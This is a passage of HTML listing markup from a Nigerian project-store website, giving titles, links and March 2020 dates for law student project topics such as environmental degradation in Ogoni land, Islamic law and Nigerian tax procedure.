	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-human-right-and-environmental-degradation-of-ogoni-land-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF HUMAN RIGHT AND ENVIRONMENTAL DEGRADATION OF OGONI LAND IN NIGERIA">AN APPRAISAL OF HUMAN RIGHT AND ENVIRONMENTAL DEGRADATION OF OGONI LAND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:58:05+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-the-punishment-of-the-crime-of-zina-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF THE PUNISHMENT OF THE CRIME OF ZINA IN NIGERIA">AN APPRAISAL OF THE APPLICATION OF THE PUNISHMENT OF THE CRIME...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T08:56:59+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-and-practice-of-economic-integration-under-international-law-a-case-study-of-ecowas/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT AND PRACTICE OF ECONOMIC INTEGRATION UNDER INTERNATIONAL LAW: A CASE STUDY OF ECOWAS">AN APPRAISAL OF THE CONCEPT AND PRACTICE OF ECONOMIC INTEGRATION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:16:39+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-development-of-the-tort-of-negligence-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE DEVELOPMENT OF THE TORT OF NEGLIGENCE IN NIGERIA">AN APPRAISAL OF THE DEVELOPMENT OF THE TORT OF NEGLIGENCE IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:15:34+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-international-trade-agreements-issues-and-challenges-for-nigeria/" rel="bookmark" title="AN EXAMINATION OF INTERNATIONAL TRADE AGREEMENTS: ISSUES AND CHALLENGES FOR NIGERIA">AN EXAMINATION OF INTERNATIONAL TRADE AGREEMENTS: ISSUES AND CHALLENGES FOR NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:14:17+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-sulh-in-islamic-law-a-case-study-of-the-practice-and-procedure-of-the-katsina-state-sharia-courts/" rel="bookmark" title="THE CONCEPT OF SULH IN ISLAMIC LAW: A CASE STUDY OF THE PRACTICE AND PROCEDURE OF THE KATSINA STATE SHARIA COURTS">THE CONCEPT OF SULH IN ISLAMIC LAW: A CASE STUDY OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:13:14+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-application-of-corporate-governance-principles-of-composition-duties-and-disclosure-requirements-of-directors-under-nigerian-law-2/" rel="bookmark" title="AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION, DUTIES AND DISCLOSURE REQUIREMENTS OF DIRECTORS UNDER NIGERIAN LAW">AN APPRAISAL OF THE APPLICATION OF CORPORATE GOVERNANCE PRINCIPLES OF COMPOSITION,...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:12:21+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-evaluation-of-the-rules-of-practice-and-procedure-of-tax-appeal-tribunal-in-nigeria/" rel="bookmark" title="AN EVALUATION OF THE RULES OF PRACTICE AND PROCEDURE OF TAX APPEAL TRIBUNAL IN NIGERIA">AN EVALUATION OF THE RULES OF PRACTICE AND PROCEDURE OF TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:11:20+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-regulatory-legal-frame-work-for-foreign-investment-in-nigeria-issues-and-challenges-2/" rel="bookmark" title="AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF THE REGULATORY LEGAL FRAME WORK FOR FOREIGN INVESTMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:10:23+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-the-legal-and-institutional-framework-for-the-realization-of-the-righ-to-health-in-nigeria-2/" rel="bookmark" title="AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION OF THE RIGH TO HEALTH IN NIGERIA">AN ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR THE REALIZATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:09:20+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/evaluating-the-application-of-international-humanitarian-law-in-internal-armed-conflicts-sierra-leone-and-liberia-as-case-studies/" rel="bookmark" title="EVALUATING THE APPLICATION OF INTERNATIONAL HUMANITARIAN LAW IN INTERNAL ARMED CONFLICTS: SIERRA LEONE AND LIBERIA AS CASE STUDIES">EVALUATING THE APPLICATION OF INTERNATIONAL HUMANITARIAN LAW IN INTERNAL ARMED CONFLICTS:...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:08:32+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-delay-in-enforcement-of-contractual-judgments-as-impediment-to-foreign-direct-investments-fdi-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF DELAY IN ENFORCEMENT OF CONTRACTUAL JUDGMENTS AS IMPEDIMENT TO FOREIGN DIRECT INVESTMENTS (FDI) IN NIGERIA">AN ANALYSIS OF DELAY IN ENFORCEMENT OF CONTRACTUAL JUDGMENTS AS IMPEDIMENT...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:07:42+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-legal-and-institutional-frameworks-for-the-protection-of-intellectual-property-rights-in-nigeria/" rel="bookmark" title="ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR THE PROTECTION OF INTELLECTUAL PROPERTY RIGHTS IN NIGERIA">ANALYSIS OF THE LEGAL AND INSTITUTIONAL FRAMEWORKS FOR THE PROTECTION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:06:28+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-examination-of-investors-protection-under-nigerian-law-2/" rel="bookmark" title="AN EXAMINATION OF INVESTORS’ PROTECTION UNDER NIGERIAN LAW">AN EXAMINATION OF INVESTORS’ PROTECTION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:05:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-doctrine-of-ijbar-in-islam-with-particular-reference-to-its-practice-in-niger-state/" rel="bookmark" title="THE DOCTRINE OF IJBAR IN ISLAM WITH PARTICULAR REFERENCE TO ITS PRACTICE IN NIGER STATE">THE DOCTRINE OF IJBAR IN ISLAM WITH PARTICULAR REFERENCE TO ITS...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:03:54+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-examination-on-contract-for-the-sale-of-land-in-nigeria-2/" rel="bookmark" title="CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA">CRITICAL EXAMINATION ON CONTRACT FOR THE SALE OF LAND IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:03:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/analysis-of-the-right-of-access-to-information-under-nigerian-law-2/" rel="bookmark" title="ANALYSIS OF THE RIGHT OF ACCESS TO INFORMATION UNDER NIGERIAN LAW">ANALYSIS OF THE RIGHT OF ACCESS TO INFORMATION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:02:10+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-income-tax-enforcement-procedures-under-the-nigerian-tax-system-2/" rel="bookmark" title="“AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX SYSTEM”">“AN APPRAISAL OF INCOME TAX ENFORCEMENT PROCEDURES UNDER THE NIGERIAN TAX...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:01:14+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-role-of-nigerian-courts-and-tribunals-in-the-administration-of-justice-2/" rel="bookmark" title="THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF JUSTICE">THE ROLE OF NIGERIAN COURTS AND TRIBUNALS IN THE ADMINISTRATION OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T07:00:04+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-modern-and-customary-arbitration-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF MODERN AND CUSTOMARY ARBITRATION IN NIGERIA">A COMPARATIVE STUDY OF MODERN AND CUSTOMARY ARBITRATION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:59:02+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law-2/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:57:27+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria-2/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T06:56:04+00:00" >March 18, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-employees-compensation-under-nigerian-law-2/" rel="bookmark" title="AN APPRAISAL OF EMPLOYEES’ COMPENSATION UNDER NIGERIAN LAW">AN APPRAISAL OF EMPLOYEES’ COMPENSATION UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:45:05+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-ascertainment-of-applicable-law-of-torts-in-conflict-of-laws/" rel="bookmark" title="AN APPRAISAL OF THE ASCERTAINMENT OF APPLICABLE LAW OF TORTS IN CONFLICT OF LAWS">AN APPRAISAL OF THE ASCERTAINMENT OF APPLICABLE LAW OF TORTS IN...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:43:47+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012-2/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA FROM 1978-2012</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:42:57+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-concept-of-collective-security-under-international-law-2/" rel="bookmark" title="AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW">AN APPRAISAL OF THE CONCEPT OF COLLECTIVE SECURITY UNDER INTERNATIONAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:41:37+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-of-the-military-justice-system-in-nigeria-2/" rel="bookmark" title="CRITICAL ANALYSIS OF THE MILITARY JUSTICE SYSTEM IN NIGERIA">CRITICAL ANALYSIS OF THE MILITARY JUSTICE SYSTEM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:40:16+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-role-of-corporate-affairs-commission-as-a-regulatory-body-under-nigerian-company-law-2/" rel="bookmark" title="AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A REGULATORY BODY UNDER NIGERIAN COMPANY LAW">AN APPRAISAL OF THE ROLE OF CORPORATE AFFAIRS COMMISSION AS A...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:38:55+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/legal-remedies-for-victims-of-environmental-pollution-in-nigeria-2/" rel="bookmark" title="LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA">LEGAL REMEDIES FOR VICTIMS OF ENVIRONMENTAL POLLUTION IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:37:57+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-of-crime-and-punishment-under-islamic-law/" rel="bookmark" title="THE CONCEPT OF CRIME AND PUNISHMENT UNDER ISLAMIC LAW">THE CONCEPT OF CRIME AND PUNISHMENT UNDER ISLAMIC LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:36:43+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-limitations-of-the-judiciary-under-military-regimes-in-nigeria/" rel="bookmark" title="THE LIMITATIONS OF THE JUDICIARY UNDER MILITARY REGIMES IN NIGERIA">THE LIMITATIONS OF THE JUDICIARY UNDER MILITARY REGIMES IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:35:38+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-law-of-libel-and-press-freedom-in-nigeria/" rel="bookmark" title="THE LAW OF LIBEL AND PRESS FREEDOM IN NIGERIA">THE LAW OF LIBEL AND PRESS FREEDOM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T06:34:32+00:00" >March 17, 2020</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/pleadings-in-the-high-courts-of-nigeria-harmonising-the-rules/" rel="bookmark" title="PLEADINGS IN THE HIGH COURTS OF NIGERIA. HARMONISING THE RULES">PLEADINGS IN THE HIGH COURTS OF NIGERIA. HARMONISING THE RULES</a></h3>
            <div class="td-module-meta-info">
